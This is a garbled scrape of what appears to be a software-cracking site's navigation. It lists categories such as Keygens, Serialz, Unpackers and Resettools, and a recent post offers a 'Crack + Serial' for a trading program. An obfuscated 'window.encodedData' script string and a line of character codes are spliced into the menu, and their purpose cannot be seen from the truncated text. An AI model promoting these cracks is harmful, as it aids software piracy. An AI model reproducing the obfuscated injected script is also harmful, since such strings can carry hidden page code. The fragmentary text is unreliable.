
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
Resettools
';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEVwkdHQ5GV
101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,
Scr
Serialz
Unpackers
Updates
VL
Recent Posts
Trade Ideas (TradeWave’s) Crack + Serial